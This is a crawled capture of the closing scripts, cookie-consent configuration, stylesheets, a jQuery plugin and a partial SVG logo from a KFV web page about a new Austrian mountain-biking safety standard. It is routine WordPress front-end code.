var borlabsCookieConfig = {"ajaxURL":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"www.kfv.at","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"182","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube","ytb"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"1","prioritize":"0","asyncOptOutCode":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"ytb":{"cookieNameList":{"YSC":"YSC"},"settings":{"blockCookiesBeforeConsent":"1","prioritize":"0","asyncOptOutCode":"0"}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.66" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"autoplay":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","saveThumbnails":"0","thumbnailQuality":"maxresdefault","changeURLToNoCookie":"1","autoplay":"0","videoWrapper":"1","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php","nonce":"128137d3cc","urls":{"assets":"https:\/\/www.kfv.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kfv.at\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE_formal","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kfv.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild herunterladen","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorherige Folie","a11yCarouselNextSlideMessage":"N\u00e4chste Folie","a11yCarouselFirstSlideMessage":"Dies ist die erste Folie","a11yCarouselLastSlideMessage":"Dies ist die letzte Folie","a11yCarouselPaginationBulletMessage":"Zu Folie"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet-Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.kfv.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kfv.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b0e3ed9132"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9740,"title":"Neue%20%C3%96NORM%20f%C3%BCr%20mehr%20Sicherheit%20auf%20Mountainbiking-Infrastruktur%20-%20KFV%20-%20Kuratorium%20f%C3%BCr%20Verkehrssicherheit","excerpt":"","featuredImage":"https:\/\/www.kfv.at\/wp-content\/uploads\/2021\/05\/MTB1-TravelFotography-1024x683.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.16.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.6.1" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php","nonce":"1a7211207e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.6.1" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=3.3.0" id="elementskit-elementor-pro-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=3.3.0" id="elementskit-reset-button-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/powerpack-elements/assets/lib/particles/particles.min.js?ver=2.0.0" id="particles-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementskit/modules/particles/assets/js/ekit-particles.js?ver=3.3.0" id="ekit-particles-js"></script>
<script type="text/javascript" id="elementor-extras-frontend-js-extra">
/* <![CDATA[ */
var elementorExtrasFrontendConfig = {"urls":{"assets":"https:\/\/www.kfv.at\/wp-content\/plugins\/elementor-extras\/assets\/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.51" id="elementor-extras-frontend-js"></script>


<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[9740]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_inline_image","style_general_column_title","style_general_vc_column_text","style_general_inline_text","style_general_inline_text_simplified"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kfv.at/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -138
content:
{"9740":1041}

--- FILE ---
content_type: text/css
request_url: https://www.kfv.at/wp-content/plugins/td-api-plugin/css/style.css?ver=6.8.2
body_size: 539
content:
/***************
* Block 77 css *
****************/

.td_block_77_list {
    position: relative;
    padding-top: 20px;
}

@media (min-width: 768px) and (max-width: 1023px) {
    .td_block_77_list {
        padding-top: 17px;
    }
}

@media (max-width: 767px) {
    .td_block_77_list {
        padding-top: 17px;
    }
}

.td_block_77_list .block-title {
    margin: 0px 0px 20px 0px;
}

@media (min-width: 768px) and (max-width: 1023px) {
    .td_block_77_list .block-title {
        margin: 0px 0px 17px 0px;
    }
}

@media (max-width: 767px) {
    .td_block_77_list .block-title {
        margin: 0px 0px 17px 0px;
    }
}

.td_block_77_list .td_block_inner {
    clear: right;
}

.td_block_77_list .td-block-row:last-child .td_module_77_list {
    margin-bottom: 0px !important;
}

.td_block_77_list .td-block-span12:last-child .td_module_77_list {
    margin-bottom: 0px !important;
}

/****************
* Module 77 css *
****************/

.td_module_77_list .entry-title {
    font-size: 15px !important;
    line-height: 19px !important;
    margin: 0;
}

@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_77_list .entry-title {
        font-size: 15px;
        line-height: 21px;
        margin-bottom: 8px;
    }
}

@media (max-width: 767px) {
    .td_module_77_list .entry-title {
        font-size: 18px;
        line-height: 26px;
        font-weight: 700;
        margin-bottom: 8px;
    }
}

.td_module_77_list .td-module-thumb {
    margin-bottom: 12px;
}

@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_77_list .td-module-thumb {
        margin-bottom: 8px;
    }
}

@media (max-width: 767px) {
    .td_module_77_list .td-module-thumb {
        margin-bottom: 9px;
    }
}

.td_module_77_list .td-post-author-name {
    margin-bottom: 6px;
}

.td_module_77_list .td-post-date {
    margin-bottom: 6px;
}

.td_module_77_list .meta-info {
    margin-bottom: 5px;
    line-height: 11px;
}

.td_module_77_list {
    padding-bottom: 0 !important;
}

@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_77_list {
        padding-bottom: 0;
    }
}

.td_module_77_list .entry-title {
    margin: 0px 0px 11px 0px;
}

@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_77_list .entry-title {
        padding-bottom: 0;
    }
}

@media (max-width: 767px) {
    .td_module_77_list .entry-title {
        padding-bottom: 0;
    }
}

.td_module_77_list .td-module-image .td-module-thumb {
    margin-bottom: 12px;
}

@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_77_list .td-module-image .td-module-thumb {
        margin-bottom: 9px;
    }
}

@media (max-width: 767px) {
    .td_module_77_list .td-module-image .td-module-thumb {
        margin-bottom: 9px;
    }
}

@media (min-width: 1024px) {
    .td_module_77_list .entry-thumb {
        min-height: 160px;
    }
}

@media (min-width: 768px) and (max-width: 1023px) {
    .td_module_77_list .entry-thumb {
        min-height: 116px;
    }
}

/***************
* Block 88 css *
****************/

.td_module_88_full_list {
    border: none;
    border-radius: 0;
    border-bottom: 1px solid #ccc;
    padding-bottom: 10px !important;
    margin-bottom: 15px;
}

.td_module_88_full_list .entry-title {
    font-size: 17px !important;
    line-height: 24px !important;
    margin-bottom: 7px !important;
    font-weight: 500 !important;
}

.td_module_88_full_list .td-post-date {
    width: 100%;
}

.td_module_88_full_list .td-block-88-content {
    padding-left: 0 !important;
}

.td_module_88_full_list .td-post-category {
    display: inline-block;
    margin-top: 5px;
}

@media (max-width: 767px) {
    .td_uid_8_5b2f74778853c_rand_style {
        background-color: green !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.kfv.at/wp-content/uploads/sgf-css/font-b2ce045b86fe74e073826c84d0c71a91.css
body_size: 162
content:
@font-face {
	font-family: "Rubik";
	font-weight: 400;
	font-style: normal;
	src: local('Rubik'), local('Rubik-Regular'), url(//www.kfv.at/wp-content/uploads/sgf-css/iJWKBXyIfDnIV7nBrXyw023e.woff2) format('woff2'), url(//www.kfv.at/wp-content/uploads/sgf-css/iJWKBXyIfDnIV7nBrXo.woff) format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.kfv.at/wp-content/plugins/elementor-extras/assets/lib/jquery-appear/jquery.appear.min.js?ver=0.3.6
body_size: 420
content:
!function(e){function r(){return e(this).is(":appeared")}function t(){return!e(this).data("_appear_triggered")}function a(){p=!1;for(var a=0,n=i.length;a<n;a++){var o=e(i[a]).filter(r);if(o.filter(t).data("_appear_triggered",!0).trigger("_appear",[o]),s[a]){var f=s[a].not(o);f.data("_appear_triggered",!1).trigger("_disappear",[f])}s[a]=o}}function n(e){i.push(e),s.push()}var i=[],o=!1,p=!1,f={interval:250,force_process:!1},u=e(window),s=[];e.expr.pseudos.appeared=e.expr.createPseudo(function(r){return function(r){var t=e(r);if(!t.is(":visible"))return!1;var a=u.scrollLeft(),n=u.scrollTop(),i=t.offset(),o=i.left,p=i.top;return p+t.height()>=n&&p-(t.data("appear-top-offset")||0)<=n+u.height()&&o+t.width()>=a&&o-(t.data("appear-left-offset")||0)<=a+u.width()}}),e.fn.extend({_appear:function(r,t){return e._appear(this,t),this}}),e.extend({_appear:function(r,t){var i=e.extend({},f,t||{});if(!o){var u=function(){p||(p=!0,setTimeout(a,i.interval))};e(window).on("scroll",u).on("resize",u),o=!0}i.force_process&&setTimeout(a,i.interval),n(r)},force_appear:function(){return!!o&&(a(),!0)}})}(function(){return"undefined"!=typeof module?require("jquery"):jQuery}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.kfv.at/wp-content/uploads/2025/01/kfv-berufundfamilie-2025-logo-with-border-inline.svg
body_size: 6670
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Ebene_4" data-name="Ebene 4" viewBox="0 0 1000 500"><path d="M128.285,33.639h839.336v308.457c0,68.312-43.28,123.575-97.09,123.575H31.195V157.214c0-68.335,43.643-123.575,97.09-123.575Z" style="fill: #fff; stroke: #c1c2c4; stroke-miterlimit: 10;"></path><g><path d="M223.048,152.458c0-28.709,23.226-52.33,51.539-52.33s51.513,23.621,51.513,52.33c0,29.131-23.226,52.778-51.513,52.778s-51.539-23.647-51.539-52.778Z" style="fill: #c1c2c4;"></path><polygon points="287.664 231.836 451.983 231.836 451.983 284.614 338.781 284.614 338.781 399.872 287.664 399.872 287.664 231.836" style="fill: #bd2b36;"></polygon><path d="M184.612,231.836h-87.419v52.778h87.419c14.368,0,25.783,11.81,25.783,26.178v89.08h51.513v-89.08c0-43.499-34.641-78.957-77.296-78.957Z" style="fill: #87898c;"></path></g><g><g><path d="M499.408,214.218h27.211v-5.095h-19.851c1.698-1.699,2.831-3.397,4.529-5.095l14.755-19.851v-3.963h-25.512v5.095h18.152c-1.132,2.265-2.831,3.397-3.963,5.662l-15.321,19.851v3.397Z" style="fill: #231f20;"></path><path d="M535.677,193.837c.566-3.998,3.397-9.66,9.66-9.66,6.794,0,8.492,5.662,8.492,9.66h-18.152ZM559.491,198.366v-2.831c0-6.263-2.831-15.888-13.588-15.888-10.226,0-15.888,7.926-15.888,18.152s6.228,16.984,16.454,16.984c5.095,0,9.058-1.132,11.323-2.265l-1.132-3.963c-2.265.566-5.095,1.698-9.058,1.698-6.228,0-11.925-3.397-11.925-11.889h23.814Z" style="fill: #231f20;"></path><path d="M567.417,214.218h5.697v-18.117c0-1.132.566-1.698.566-2.831.566-4.564,3.963-7.961,7.926-7.961,1.132,0,1.698,0,2.265.566v-6.228h-1.698c-3.963,0-7.926,2.831-9.625,7.36v-6.794h-5.697c0,3.397.566,6.794.566,10.757v23.248Z" style="fill: #231f20;"></path><path d="M592.929,172.288v7.926h-5.095v5.095h5.095v18.152c0,3.963.566,6.794,2.3,8.492,1.698,1.698,3.963,2.831,6.794,2.831,2.265,0,3.963-.566,5.662-.566l-.566-5.095c-.566.566-1.698.566-3.397.566-3.397,0-4.529-2.265-4.529-6.228v-18.152h8.492v-5.095h-8.492v-9.624l-6.263,1.699Z" style="fill: #231f20;"></path><path d="M617.875,167.192c-2.265,0-3.963,1.698-3.963,3.963,0,1.699,1.699,3.397,3.963,3.397s3.998-1.698,3.432-3.397c0-2.265-1.168-3.963-3.432-3.963ZM620.706,214.218v-34.004h-6.228v34.004h6.228Z" style="fill: #231f20;"></path><path d="M637.726,214.218v-28.909h13.623v28.909h5.661v-34.004h-19.284v-1.699c0-5.095,1.698-9.624,8.492-9.624,2.866,0,5.697,1.132,6.829,1.698l1.698-4.529c-1.698-1.133-5.095-2.265-8.528-2.265-9.625,0-14.72,5.662-14.72,14.72v1.699h-4.529v5.095h4.529v28.909h6.228Z" style="fill: #231f20;"></path><path d="M663.804,214.218h27.21v-5.095h-19.851c1.698-1.699,2.831-3.397,4.565-5.095l14.72-19.851v-3.963h-25.512v5.095h18.152c-1.698,2.265-2.831,3.397-4.529,5.662l-14.755,19.851v3.397Z" style="fill: #231f20;"></path><path d="M700.073,167.192c-2.265,0-3.397,1.698-3.397,3.963,0,1.699,1.132,3.397,3.397,3.397,2.3,0,3.998-1.698,3.998-3.397,0-2.265-1.698-3.963-3.998-3.963ZM703.505,214.218v-34.004h-6.263v34.004h6.263Z" style="fill: #231f20;"></path><path d="M717.093,193.837c.566-3.998,2.831-9.66,9.058-9.66,6.829,0,8.528,5.662,8.528,9.66h-17.586ZM740.341,198.366c0-.566.566-1.698.566-2.831,0-6.263-2.831-15.888-14.189-15.888-9.625,0-15.852,7.926-15.852,18.152s6.228,16.984,17.02,16.984c5.095,0,8.492-1.132,10.757-2.265l-1.132-3.963c-2.265.566-4.529,1.698-9.058,1.698-6.263,0-11.358-3.397-11.358-11.889h23.248Z" style="fill: #231f20;"></path><path d="M748.267,214.218h6.263v-20.948c1.132-4.564,3.963-7.961,8.492-7.961.566,0,1.132,0,1.699.566v-6.228h-1.699c-3.963,0-7.36,2.831-9.094,7.36h-.566v-6.794h-5.095v34.004Z" style="fill: #231f20;"></path><path d="M774.345,172.288v7.926h-5.661v5.095h5.661v18.152c0,3.963.566,6.794,2.265,8.492,1.132,1.698,3.397,2.831,6.829,2.831,2.265,0,3.963-.566,5.095-.566v-5.095c-1.132.566-2.265.566-3.963.566-3.397,0-4.565-2.265-4.565-6.228v-18.152h9.094v-5.095h-9.094v-9.624l-5.661,1.699Z" style="fill: #231f20;"></path><path d="M808.385,212.52c2.265,1.132,5.661,2.265,9.058,2.265,8.492,0,13.021-3.963,13.021-10.191,0-5.095-3.397-7.926-9.058-10.191-4.529-1.699-6.228-2.831-6.228-5.697,0-2.265,1.699-4.529,5.662-4.529,2.831,0,5.661,1.132,6.794,2.265l1.699-4.529c-2.265-1.132-5.095-2.265-8.492-2.265-7.36,0-11.889,4.529-11.889,9.625,0,4.564,2.831,7.395,9.058,9.66,4.529,1.698,6.228,3.397,6.228,6.228s-1.698,5.095-6.228,5.095c-3.397,0-6.228-1.132-8.492-2.265l-1.132,4.529Z" style="fill: #231f20;"></path><path d="M841.823,193.837c.566-3.998,2.831-9.66,9.058-9.66,6.794,0,8.492,5.662,8.492,9.66h-17.551ZM865.071,198.366c0-.566.566-1.698.566-2.831,0-6.263-2.831-15.888-14.189-15.888-9.625,0-15.852,7.926-15.852,18.152s6.228,16.984,16.418,16.984c5.661,0,9.058-1.132,11.358-2.265l-1.132-3.963c-2.3.566-4.565,1.698-9.094,1.698-6.228,0-11.323-3.397-11.323-11.889h23.248Z" style="fill: #231f20;"></path><path d="M875.828,167.192c-1.698,0-3.397,1.698-3.397,3.963,0,1.699,1.132,3.397,3.397,3.397s3.963-1.698,3.963-3.397c0-2.265-1.698-3.963-3.963-3.963ZM879.225,214.218v-34.004h-6.228v34.004h6.228Z" style="fill: #231f20;"></path><path d="M890.583,172.288v7.926h-5.095v5.095h5.095v18.152c0,3.963.566,6.794,2.3,8.492,1.698,1.698,3.963,2.831,6.794,2.831,2.265,0,3.963-.566,5.662-.566l-.566-5.095c-.566.566-1.698.566-3.397.566-3.397,0-4.529-2.265-4.529-6.228v-18.152h8.492v-5.095h-8.492v-9.624l-6.263,1.699Z" style="fill: #231f20;"></path></g><g><path d="M615.51,335.071v-15.877h-39.764l7.939-7.939c18.216-15.948,29.557-29.557,29.557-46.568,0-15.877-10.207-29.486-31.825-29.486-12.475,0-22.681,3.402-30.62,10.207l5.67,12.475c5.67-3.402,12.475-7.939,21.547-7.939,12.475,0,17.082,7.939,17.082,15.877,0,13.609-11.412,24.95-34.093,46.568l-11.341,11.341v11.341h65.847Z" style="fill: #231f20;"></path><path d="M664.346,248.81c11.341,0,17.011,13.609,17.011,36.291,0,23.886-5.671,37.495-17.011,37.495-10.207,0-17.011-12.475-17.011-36.361,0-24.95,6.805-37.425,17.011-37.425ZM665.48,235.201c-23.887,0-36.361,20.414-36.361,51.034,0,29.557,12.475,49.97,35.227,49.97s35.156-19.279,35.156-51.104c0-29.486-10.207-49.9-34.022-49.9Z" style="fill: #231f20;"></path><path d="M775.628,335.071v-15.877h-40.898l9.073-7.939c17.082-15.948,29.557-29.557,29.557-46.568,0-15.877-11.341-29.486-32.959-29.486-12.475,0-22.682,3.402-30.62,10.207l5.67,12.475c5.67-3.402,12.475-7.939,21.547-7.939,12.475,0,17.082,7.939,17.082,15.877,0,13.609-11.412,24.95-34.093,46.568l-11.341,11.341v11.341h66.982Z" style="fill: #231f20;"></path><path 